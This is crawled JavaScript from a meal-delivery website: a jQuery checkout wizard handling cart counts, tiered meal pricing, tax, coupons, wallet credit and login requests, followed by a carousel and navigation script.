						$.each( $( '.tab-wizard section' ), function( i, section ) {
							
							$( section ).addClass( 'pm-sw-section' );
							$( section ).addClass( 'pm-sw-' + sectionName[i] );
							$( section ).attr( 'data-name', sectionName[i] );
						} );
					}
					
					if( $( '.tab-wizard .actions li:nth-child(2) a' ).length > 0 ) {
					   
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-next-btn' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).addClass( 'pm-show-ct-notice' );
						$( '.tab-wizard .actions li:nth-child(2) a' ).attr( 'href', '#' );
						
						$( '.tab-wizard .actions li:nth-child(3)' ).addClass( 'pm-finish-li' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-finish-btn' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).addClass( 'pm-show-ck-notice' );
						$( '.tab-wizard .actions li:nth-child(3) a' ).attr( 'href', '#' );
						self.saveSelectedMealType( self );
					}
					
					self.setCurrentSection( self );
				}, 500 ); 
			},
			
			/**
			 * Save selected meal properties
			 * */
			saveSelectedMealType: function( self ) {
			
				if( $( '.pm-next-btn' ).length > 0 ) {
					
					$( '.pm-next-btn,.apply-kindy-coupon' ).on( 'click', function() {
                        
						self.selectionData['category'] = $( '.pm-plan-catg.current' ).data( 'name' );
						self.selectionData['category_name'] = $( '.pm-plan-catg.current' ).data( 'dis-name' );
						//self.selectionData['meals_count'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'meals' );
						self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
						self.selectionData['pkg_id'] = $( '.pm-pkg-a.pm-pkg-selected' ).data( 'id' );
						self.selectionData['delivery_date'] = $( '.pm-dlv-date-sel.selected' ).data( 'name' );
						self.selectionData['delivery_day'] = $( '.pm-dlv-date-sel.selected' ).data( 'day' );
						// self.selectionData['delivery_formatted'] = $( '.pm-dlv-date-sel.selected' ).data( 'f-date' );
						self.selectionData['delivery_formatted'] = $( '#new_deliver_date option:selected' ).data( 'f-date' );
						
						self.selectionData['per_meal_price'] = kindy_get_meal_price(kindyVar.min_cap,kindyVar.max_cap,kindyVar.begin_price,kindyVar.end_price,kindyVar.decrement,kindyVar.decrement_rate,self.extraMeals);//2.49;//$( '.pm-pkg-a.pm-pkg-selected' ).data( 'price' );
						
						let COLmIds=[];
						if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
							let mIds = [];
							let COLmIds=[];
							$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
								if( $( e ).data( 'id' ) ) {
									mIds.push( $(e).data( 'id' ) );
									//COL new array
									COLmIds.push({'id':$( e ).data( 'id' ),'qty':self.mealsCount[$(e).data( 'id' )],'cls':$(e).data( 'cls' ),'price':$(e).data( 'price' )});
								}
								self.selectionData['meals_ids'] = mIds;
								self.selectionData['meals_qtyids'] = COLmIds;
							} );
						}
						
						
						
						if( self.selectionData['meals_count'] && self.selectionData['per_meal_price'] ) {
							let allItemsCount = (Number(self.extraMeals) + Number(self.selectionData['meals_count']));
							
							//$( '.pm-meal-tt-price' ).html( self.selectionData['per_meal_price'] );
							let mealPrice = Number( self.selectionData['per_meal_price'] );
							$('.pm-meal-tt-price' ).html( parseFloat(Number( mealPrice ) * self.extraMeals.toFixed(2)).toFixed(2));
							$('.package-pcs').html( self.selectionData['cart_items'] +" × $"+parseFloat(Number( mealPrice )));
							let dlvAmount = $( '.pm-ck-dlv-price-sp' ).data('amount'); 
							let taxAmount = $( '.pm-ck-tax-price-sp' ).data('amount');
							
							if( $( '.pm-cart-tt-price' ).length > 0 ) {
								
								self.selectionData['prd_price'] = parseFloat( Number( mealPrice ) * self.selectionData['meals_count'] ).toFixed(2);
								self.selectionData['delivery_amount'] = dlvAmount;
								self.selectionData['tax_amount'] = taxAmount;
								
                                //find out simple and premium items
                                let chefchoice=0;
                                let primumItems=[];
                                let chefchoiceItems=[];
								let premium=0;
                                if(self.selectionData['meals_qtyids']){
								    
								    $.each(self.selectionData['meals_qtyids'],function(index,vl){
                                        console.log("item class=="+vl.cls);
                                        if(vl.cls=='premium'){
                                            premium= Number(premium)+ Number(vl.qty);
                                            primumItems.push(vl);
                                        }else{
                                            chefchoice= Number(chefchoice)+ Number(vl.qty);
                                            chefchoiceItems.push(vl);
                                        }
                                    });
									self.premiumMeal = premium;
                                }
                                //Cart Items are more than Meal_count
								let extraItemPrice=0;
								let permuimItemPrice=0;

								extraItemPrice = self.extraMeals * Number(self.selectionData['per_meal_price']);
								permuimItemPrice = self.premiumMeal * 2;
								
								if(permuimItemPrice>0)
								{
									$('.pm-ck-meals-price-permuim').show().find('.pm-meal-tt-price-permuim').html( parseFloat(permuimItemPrice).toFixed(2));
									$('.permuim-pcs').html( self.premiumMeal+" × $2.00");
								}else{
									$('.pm-ck-meals-price-permuim').hide();
								}
								//If Bag Count is more than 12 items
								let bagPrice=0;
								if(self.selectionData['cart_items']>12){

								    bagPrice=3.99*self.mealBags;
								    $('.pm-ck-bag-price').show().find('.pm-meal-bag-price').html(bagPrice);
									$('.bag-pcs').html(self.mealBags+" × $3.99");
								}
								else{
									$('.pm-ck-bag-price').hide();
								}
                                //calculate Tax Amount exclude Shipping
								let kindy_cal = kindyVar.tax>0?(Number( kindyVar.tax ) * Number(self.extraMeals)):(Number( mealPrice ) * Number(self.extraMeals));
                                let newTaxAmount=parseFloat((
									kindy_cal
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(dlvAmount))
									*Number(taxAmount)/100).toFixed(2);
                                $( '.pm-ck-tax-price-sp' ).html(newTaxAmount);
                                self.selectionData['tax_amount'] = newTaxAmount;
								//total Cart Price Calculation


								/******************* discount here ******************/
								let totalAmtBeforDiscount = 
									 (Number( mealPrice ) * Number(self.extraMeals))
									+ Number(permuimItemPrice)
									+ Number(bagPrice)
									+ Number(newTaxAmount)
									+ Number(dlvAmount)
									;
								$(".pm-cart-tt-price-before-discount").html(parseFloat(totalAmtBeforDiscount).toFixed(2));

								//let discount = self.discount;
								if(self.couponType=='percent')
								{
									self.discount = 
										(
											(Number( mealPrice ) * Number(self.extraMeals))
											+ Number(permuimItemPrice)
										) * (self.couponAmount/100);
								}

								let totalAmtProductOnly = 
								(Number( mealPrice ) * Number(self.extraMeals))
							   + Number(permuimItemPrice);

								if(self.couponType=='fixed_cart')
								{
									if(totalAmtProductOnly>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtProductOnly;
									}
								}


								if(self.couponType=='full_amount')
								{
									if(totalAmtBeforDiscount>self.couponAmount)
									{
										self.discount = self.couponAmount;
									}else{
										self.discount = totalAmtBeforDiscount;
									}
								}
								
								if(self.couponType=='fixed_product')
								{

								   if(totalAmtProductOnly>self.couponAmount)
								   {
										self.discount = self.couponAmount;
								   }else{
										self.discount = totalAmtProductOnly;
								   }
								}

								if(self.couponFreeShipping==true)
								{
									self.discount = Number(self.discount) + Number(dlvAmount);
								}

								console.log(self.couponAmount+"-"+self.discount);
								$(".pm-discount").html(parseFloat(self.discount).toFixed(2));
								/******************* End of discount ******************/

								let totalAmt = 
									totalAmtBeforDiscount
									-
									self.discount
									;
								//let totalAmt = ( Number( mealPrice ) * self.selectionData['meals_count'] ) + Number( dlvAmount ) + Number( newTaxAmount ) + Number(extraItemPrice)+ Number(bagPrice);
								//console.log(extraItemPrice+'=='+totalAmt);
								$( '.pm-cart-tt-price' ).html( parseFloat(totalAmt).toFixed(2) );
							}
						}
						
						if( self.selectionData['category_name'] ) {
							
							$( '.pm-ck-catg' ).html( self.selectionData['category_name'] );
						}
						if( self.selectionData['meals_count'] ) {
							
							$( '.pm-meals-count-display' ).html( self.selectionData['meals_count'] );
						}
						if( self.selectionData['delivery_formatted'] ) {
							
							$( '.pm-delivery-date-show' ).html( self.selectionData['delivery_formatted'] );
						}
						if( self.selectionData['delivery_date'] && self.selectionData['delivery_day'] ) {
							$( '.pm-ck-day-ev' ).html( self.selectionData['delivery_day'] + ' Evening' );
							$( '.pm-ck-day' ).html( self.selectionData['delivery_day'] );
							$( '.pm-ck-date' ).html( self.selectionData['delivery_date'] );
						}
						
						if( 'delivery' == self.currentSection && self.selectionData['category'] ) {
							
							self.getMealsByCategory( '', '' );
						}
						
					} );
				} 
			},

			getMealsByCategory: function( subCategory, allergy ) {
               $('#meals_loading_note').show();
			   $('#select_any_meals').hide();
			   
				var self = this;
				$( '.pm-selected-meals-display' ).html( '' );
				$( 'body' ).css( "opacity", 0.3 );
				$('#m_meals_category').attr('disabled', true);
			    
				var meals_meal_type = $('#m_meals_meal_type').val();
				var meals_diet_type = $('#m_meals_diet_type').val();
				var meals_premium = $('#m_meals_premium').val();
				
				var meals_allergies = [];
                $('#allergies input[type="checkbox"].allergy:checked').each(function() {
					meals_allergies.push($(this).val());
                });
				 
				var meals_dislikes = [];
                $('#dislikes input[type="checkbox"].dislike:checked').each(function() {
					meals_dislikes.push($(this).val());
                });
				
				var meals_addons = [];
                $('#addons input[type="checkbox"].addons:checked').each(function() {
					meals_addons.push($(this).val());
                });

				
				let data = {
					action: 'pm_get_selected_category_meals',
					category: self.selectionData['category'],
					meals_meal_type: meals_meal_type,
					meals_diet_type: meals_diet_type,
					meals_premium: meals_premium,
					meals_allergies: meals_allergies,
					meals_dislikes: meals_dislikes,
					meals_addons: meals_addons
				};

				if( subCategory ) {

					data.sub_catg = subCategory;
				}

				if( allergy ) {

					data.allergy = allergy;
				}

				$.post( self.ajaxURL, data, function( resp ) {
					
					$( 'body' ).css( "opacity", 1 );
				    $('#m_meals_category').attr('disabled', false);
					$('#meals_loading_note').hide();
					$('#select_any_meals').show();
					
					if( $( '.pm-selected-meals-display' ).length > 0 ) {
						
						$( '.pm-selected-meals-display' ).html( resp );
						self.addMealToCart( self );
						
						var selected_meal_home_id = $('#selected_meal_home').val();
						if(selected_meal_home_id != '') {
							setTimeout(function() {
							    $("figcaption .plus-" + selected_meal_home_id).trigger("click");
						  		$('#selected_meal_home').val('');
							}, 1000);
						}
						
						
					}
				} );
			},

			setDiscount : function (res){
				var self = this;
				self.discount = 0;
				self.couponAmount = res.amount;
				self.couponType = res.discount_type;
				self.couponFreeShipping = res.free_shipping;
				self.coupon = res.coupon;
				self.saveSelectedMealType(self);

				$(".apply-kindy-coupon").trigger('click');
				if(res.amount>0)
				{
					$('.pm-ck-grand-total-price').show();
				}else{
					$('.pm-ck-grand-total-price').hide();
				}
			},
			
			/**
			 * Clone cart item
			 * */
			cloneCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone', function() {
					
					let id = $( this ).data( 'id' );
					//allow to add more than allowed meal items
					if(1|| self.selectionData['cart_items'] < self.selectionData['meals_count'] ) {
						
						self.updateMeal( id, 'add' );
						self.updateCartItemsCount( self );	
					
					} else {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
					}
				} );
			},
			
			/**
			 * Delete cloned cart item
			 * */
			delClonedCartItem: function( self ) {
				
				$( 'body' ).on( 'click', 'a.pm-clone-rm', function() {
					
					let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
					self.updateCartItemsCount( self );
					
				} );
			},
			
			updateMeal: function( id, type ) {
				
				if( 'add' == type ) {
					
					this.mealsCount[id] = this.mealsCount[id] + 1;
				} else {
					this.mealsCount[id] = this.mealsCount[id] - 1;
				}
				if( $( '.pm-cart-item-ct-' + id ).length > 0 ) {
					
					if( this.mealsCount[id] > 0 ) {
						
						$( '.pm-cart-item-ct-' + id ).html( this.mealsCount[id] );
						
					} else {
						
						$( '.pm-atc-ul .pm-cart-item-li-' + id ).remove();
						$( '.pm-pay-atc-ul .pm-cart-item-li-' + id ).remove();
					}
					if( this.mealsCount[id] > 0 ) {
						$('.plus-'+id).hide();
						$( '.divminus-' + id).show();
					} else {
						$( '.divminus-' + id).hide();
						$('.plus-'+id).show();
					}
						
				}
				if( $( '.pm-cart-items-count' ).length > 0 ) {
					
					this.selectionData['cart_items'] = this.selectionData['cart_items'] - 1;
					$( '.pm-cart-items-count' ).html( this.selectionData['cart_items'] );
 
				}
			},
			
			/**
			 * Update cart items count
			 * */
			updateCartItemsCount: function( self ) {
				
// 				self.selectionData['cart_items'] = $( '.pm-atc-ul .pm-cart-item-li' ).length;
				
				let count = 0;
				if( $( '.pm-atc-ul .pm-cart-item-li' ).length > 0 ) {
					
					$.each( $( '.pm-atc-ul .pm-cart-item-li' ), function( i, e ) {
						
						if( $( e ).data( 'id' ) ) {
							
							let id = $( e ).data( 'id' );
							count += self.mealsCount[id];
						}
					} );
				}
				self.selectionData['cart_items'] = count;
				
				self.mealBags = Math.ceil(count/12)-1;
				self.extraMeals = count;


				if( $( '.pm-cart-items-count' ).length > 0 ) {

					$( '.pm-cart-items-count' ).html( self.selectionData['cart_items'] );
					$( '.pm-cart-notice' ).hide();
					
					/*if(  self.selectionData['cart_items'] > self.selectionData['meals_count'] ) {
						
						Swal.fire({
						  icon: 'error',
						  title: 'You can only have ' + self.selectionData['meals_count'] + ' meals',
						});
						
						if( $( '.pm-atc-ul .pm-cart-item-li-' + self.lastSelectedMeal ).length > 0 && $( '.pm-cart-item-ct-' + self.lastSelectedMeal ).length > 0 ) {
							
							self.updateMeal( self.lastSelectedMeal, 'minus' );
						}
// 						$( '.pm-atc-ul .pm-cart-item-li:last .pm-clone-rm' ).trigger( 'click' );
					}*/
					
					
					if( ! self.selectionData['cart_items'] ) {
                                       
						$( '.pm-cart-notice' ).show();
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					
					} else if( self.selectionData['cart_items'] >= self.selectionData['meals_count'] ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
						
						
					} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					}
				}
				
			},
			updateMealsCount:function(self){
				$( 'body' ).on( 'click', 'a.pm-clone-rms', function() {
				
				let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
				self.updateCartItemsCount( self );
			 
				 if(self.mealsCount[id]<1){
					//   $(this).parent('.plus_minu').parent('.plusminus').children('.add').removeClass('removed');
					//   $(this).parent('.plus_minu ').hide();
					
				 }
				
			} );
			 
		},
			
			mealsCount: {},
			lastSelectedMeal: 0,
			premiumMeal: 0,
			discount: 0,
			couponAmount:0,
			couponType:'none',
			couponFreeShipping:false,
			coupon:'',
			mealBags: 0,
			extraMeals: 0,
			repayOrderID: 0,
			
			/**
			 * Add meal to cart
			 * */
			addMealToCart: function( self ) {
				if( $( '.pm-atc-btn' ).length > 0 ) {
					
					$( '.pm-atc-btn' ).on( 'click', function() {
					
						if( $( '.pm-atc-ul' ).length > 0 ) {
							
							let id = $( this ).data( 'id' );
							let price = $( this ).data( 'price' );
							let cls = $( this ).data( 'cls' );
							
							let title = $( this ).data( 'title' );
							let img = $( this ).data( 'img' );
							
							if( id && title && img) {
								if(cls=="premium")
								{
									self.premiumMeal = self.premiumMeal + 1;
								}
								if( $( '.pm-atc-ul .pm-cart-item-li-'+ id ).length > 0 ) {
									
									self.mealsCount[id] = self.mealsCount[id] + 1;
									$( '.pm-cart-item-ct-'+ id ).html( self.mealsCount[id]  );
									self.lastSelectedMeal = id;
									
				                self.mealsQtyCount[id]=self.mealsQtyCount[id]+1;
				                
								} else {
									
									self.mealsCount[id] = 1;
									self.lastSelectedMeal = id;
									self.mealsQtyCount[id]=1;
									$( '.pm-atc-ul' ).append( 
										'<li class="pm-cart-item-li pm-cart-item-li-'+id+'" data-id="'+id+'" data-price="'+price+'" data-cls="'+cls+'">'+
										'<span><img src="'+img+'" /></span>'+
										'<h5>'+title+' <div>x <b class="pm-cart-item-ct-'+id+'">1</b></div></h5>'+
										'<ins>'+
										' <a class="pm-clone " data-id="'+id+'" href="javascript:;">+</a>'+
										'<a class="pm-clone-rm" data-id="'+id+'" href="javascript:;">-</a>'+
										' </ins>'+
										'</li>' 
									);	
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$('.plus-'+id).hide();
						            $( '.divminus-' + id).show();
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$( '.divminus-'+id).html( 
										
										'<a class="btn pm-atc-btn pm-clone-rm1 pm-clone-rm pm-clone-rms  btncolorins" data-id="'+id+'" href="javascript:;">-</a><div style="padding:10px;"><b class="pm-cart-item-ct-'+id+'">1</b></div><a class="btn pm-atc-btn pm-clone btncolorins" data-id="'+id+'" href="javascript:;">+</a>' 
									);
									
									
								}
								
								
							}
							
							self.updateCartItemsCount( self );
                            console.log('last add last');
                            // launch_toast();
						}
					} );
				}
 			}
		}
		
		PM.init();
		
		
		
		function kindy_get_meal_price(min_cap,max_cap,begin_price,end_price,decrement,decrement_rate,meals_count)
		{
			if(meals_count<min_cap)
			{
				return begin_price;
			}
			
			if(meals_count >= max_cap)
			{
				return end_price;
			}

			let diff = meals_count - min_cap;
			let diff_price = Math.floor(diff/decrement);
			let meal_price = begin_price - (diff_price*decrement_rate);
			return meal_price > end_price ? meal_price : end_price;
		}

		if (jQuery(".woocommerce-error")[0]){
			jQuery(".alert-danger").hide();
		}
        
	  $(document).on("change", "#pay_by_saved_card_yes", function() {
			if (this.checked)
			{
				$(".saved_token").show();
			}else{
				$(".saved_token").hide();
			}
		});
        
		
	  $(document).on("change", "#pay_by_saved_card_no", function() {
			if (this.checked)
			{
				$(".saved_token").hide();
			}else{
				$(".saved_token").show();
			}
		});
		
		$(document).on("click", "#remove_current_discount", function() {
			$(".coupon-data").hide();
			$("#applied_discount_name").html('');
			$("#coupon").val('');
			$(".pm-ck-grand-total-price").hide();
		});
		
		$(".apply-coupon").click(function(e){
			e.preventDefault();
			var coupon_val = $("#coupon").val();
			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'kindy_check_coupon',coupon:$("#coupon").val()},
				success: function(res){
					if(res.code == 403)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon Code not valid.',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 501)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon for new customers only',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 200)
					{
						PM.setDiscount(res);
						$(".coupon-data").show();
						$("#applied_discount_name").html(coupon_val);
						//$(".pm-ck-coupons").hide();
						$("#coupon").val(coupon_val);
					}

				}
			});
		});
		
		
		
  $(document).on('click','.login_btn_checkout',function(){ 
          
		  var email = $('.email').val().trim();
		  var password = $('#password').val().trim();
		  var coupon_val = $("#coupon").val().trim();
		  
		  if( password.length < 1  ){
			jQuery("#divCheckPasswordMatch").show();
			jQuery("#divCheckPasswordMatch").html("Please enter password");
		  } else {  
			  var data = { action:'data_login', email:email , password:password, coupon:coupon_val	}
			  $(".login-loader").show();
			  
			  jQuery.ajax({
				  	  url: PM.ajaxURL,
					  type: 'post',
					  data: data,
					  success: function(data) {
						$(".login-loader").hide();
						var login_info = JSON.parse(data);
						if(login_info.msg == "login"){
						    
						  $("#mesg, .data_access, .section-password, .section-btn-login, #divCheckPasswordMatch").hide();
						  $("header.header").load(location.href+" header.header>*","");
						  $("body").addClass("logged-in");
						  $("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
						  
						  if(login_info.reset_coupon == "yes"){ 
							    $("#coupon").val("");
							    $(".coupon-data").hide();
							  
							  Swal.fire({
								icon: 'error',
								title: 'Coupon for new customers only',
								});  
						  }
						  
						}
						else{
							Swal.fire({
							icon: 'error',
							title: 'Oops...',
							text: 'Invalid username or password.',
						  });
						}
			   }
		   });
	   
	    }
	   
  
  });
   
   
    $(document).on("click","#check_login",function() {
		$(".section-password, .section-btn-login").show();
		$("#cpassword").val("");
		$("#divCheckPasswordMatch").html("");
		$('#password').prop('disabled', false);
		$('#cpassword').prop('disabled', false);
		$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
	});
	
	
	$(document).on("click","#check_user_pwd",function() {
		$(".section-password, .section-confirm-password, .section-btn-login").hide();
		
		  var email = $('.email').val();
		  var data = { action:'forgot_password', email: email	}
		  jQuery.ajax({
			   url: PM.ajaxURL,
			   type: 'post',
			   data: data,
			   beforeSend: function(){
              $('.loader').show();
	         },

				  success: function(data) {
					console.log(data);
					$('.loader').hide();
					$('.data_access').show();
	                $('.data_access').text(data);
				  }
				});
				
		
   });
   
   
   
  $('#email').on('keypress keydown keyup focusout', function(){       
		if ($(this).val().trim() == '' ) {
			$( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
		}
		$(".section_password_outer").hide();
  });
   
 $(document).on("click","#pm_validate_email",function() {
    var email = $('.email').val().trim();
	if( email.length < 1 ) { 
	  $(".loader, #mesg").hide();
	  return false;
	}
	
	// email validation strat 
	var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
  	var newEmailvalid_flag =  newEmailReg.test( email );
    
    if (newEmailvalid_flag) {
	    $("#mesg, .data_access, #divCheckPasswordMatch").hide();
	    $('.loader').css({"width":"auto"});
		$("#email_div").css({"display": "block", "width": "auto", "padding-left": "20px"});
	    $( "#email_div" ).html( "<span style='color:red;'>One moment please while we validate email address</span>" );
		$('.loader').show();
		$('#password').prop('disabled', true);
		$('#cpassword').prop('disabled', true);
        var data = {  action:'email_finder', email:email	}
	  		jQuery.ajax({
			      url: PM.ajaxURL,
				  type: 'post',
				  data: data,

				  success: function(data) {
					console.log(data);
					$('.loader, #email_div').hide();
					$('#password').prop('disabled', false);
	  				$('#cpassword').prop('disabled', false);
					$('.loader').css({"width":"auto"});
					$( "#email_div" ).html('');
					if(data != '1'){
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").show();
						$("#mesg").html(data);
						$(".section_password_outer").show();
						$(".section-password, .section-btn-login").show();
						$("#cpassword").val("");
						$("#divCheckPasswordMatch").html("");
						$('#password').prop('disabled', false);
						$('#cpassword').prop('disabled', false);
						$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
					} else {
						//$(".loader, #mesg").hide();
						$(".loader").hide();
						$("#mesg").show();
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").html('To Sign up please fill in the password below');
						$(".section_password_outer").show();
					}

				  }
	  });

	} else {
	  $(".loader, #mesg").hide();
	  $("#mesg").html('');
	  $("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
	  $( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
	  
	}

  });
		
  
 $(document).on("change","#postcode",function() {
  
	var $postcode=/^([0-9]{5})$/;
	 if (! $(this).val().match($postcode)) {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<span class='shipping_fields_error postcode_validation_error' style='color:red;'>Please follow US zip code format</span>" );
      } else {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<img src='/wp-content/themes/Prime_Meal/images/bx_loader.gif' id='loading-img'  /><span style='color:red; padding-left:10px'>Please one moment while we validate the zip code</span>" );
		
	    $('.pm-finish-btn').prop('disabled', true);
        $('.pm-finish-btn').css('background-color', '#9793B7');
	
    var zipcode =  $('.zipcode').val();
    var fname =  $('.fname').val();
    var lname =  $('.lname').val();
    var email =  $('.email').val();
				
    var data = {  action:'postcode_finder', zipcode: zipcode , fname: fname , lname: lname	, email: email }
 
  jQuery.ajax({
              url: PM.ajaxURL,
              type: 'post',
              data: data,
              
              success: function(data) {
               var data_mesg = JSON.parse(data);
			   
			    $('.pm-finish-btn').prop('disabled', false);
	  		    $('.pm-finish-btn').css('background-color', '#2E266F');
                $( ".postcode" ).html( "" );
			   
               if(data_mesg.msg == "user_added"){
				 $('#postcode').addClass('postcode_validation_error');
				Swal.fire({
					icon: 'error',
					title: 'Zipcode not found...',
					text: 'We are coming soon to you area soon.',
				});
				
              } else {
				 $('#postcode').removeClass('postcode_validation_error');
				  
			  }
            
			
			}
  
     });
   }
 });	
 
       $(document).on("change", "#use-prime-meal-wallet", function() {
		   
			let payByWallet;

			if(this.checked) {
				$('#use-corporate-credit').attr('checked', false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_wallet'},
					success: function(res){
						console.log(res);
						if(res.amount < 1)
						{
							$("#use-prime-meal-wallet").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByWallet = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByWallet);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});
		

		$(document).on("change", "#use-corporate-credit", function() {
			let payByCorporateCredit;

			if(this.checked) {
				$('#use-prime-meal-wallet').attr('checked',false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_corporate_credit'},
					success: function(res){
						if(res.amount < 1)
						{
							$("#use-corporate-credit").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByCorporateCredit = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByCorporateCredit);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});

		$( document ).on( 'blur', '#zipcode', function( e ) {

			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'check_delivery_zipcode',zipcode:$("#zipcode").val()},
				success: function(res){
					if(res.code == 404)
					{

						Swal.fire({
							icon: 'error',
							title: 'Zipcode not found...',
							text: 'We are coming soon to you area soon.',
							  showConfirmButton: false
						  });
                          $("#zipcode").val("");
					}

				}
			});
		});
	} );
	
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js
body_size: 2472
content:
// Nav
$(function() {

$(window).scroll(function(){
    if($(this).scrollTop() > 50){
        $('.header').addClass('ah_logo_bg')
    } else{
        $('.header').removeClass('ah_logo_bg')
    }
});
// Nav

// -------------------------------------------------- Main Slider ------------------------------------------------------------------------//
$('.main-slider').slick({
    dots: true,
	
	autoplay: true,
    autoplaySpeed: 2000,
    pauseOnDotsHover: true,
  });

// --------------------------------------------------Thumb Slider------------------------------------------------------------------------//
 $('.item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  fade: true,
  asNavFor: '.thumb-slider'
});
$('.thumb-slider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  asNavFor: '.item-slider',
  arrows: false,
  centerMode: true,
  FOCUSONSELECT: true,
     responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
      }}]

});
// --------------------------------------------------Clients Carousel------------------------------------------------------------------------//
$('.client').slick({
  slidesToShow: 5,
  infinite: true,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4510,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 2,
      }}]
});
// --------------------------------------------------Meal Carousel------------------------------------------------------------------------//

$('.newrow123').slick({
  arrows: false,
  dots: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: false,
  autoplaySpeed: 3000,
  draggable: false,
});

$(document).ready(function () {

    $(".tabs-menu .pm-plan-catg a").click(function () {
        
        setTimeout(function () {
            $('.newrow').slick('setPosition');
        }, 100);

    });
});


// --------------------------------------------------Services Carousel------------------------------------------------------------------------//
$('.service').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 3000,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 1,
      }}]
  
});
// --------------------------------------------------Testimonials Carousel------------------------------------------------------------------------//
$('.testimonial').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  adaptiveHeight: true,
  autoplaySpeed: 2000,
});

$(document).ready(function() {
	$('#menu-main-menu-1').onePageNav();
	$(".newrow").not('.slick-initialized').slick()
});


// --------------------------------------------------Toggle Search------------------------------------------------------------------------//

$(document).ready(function(){
  $(".searchtoggle").click(function(){
    $(".searchpanel").slideToggle("slow");
  });
});

// --------------------------------------------------Tabs------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
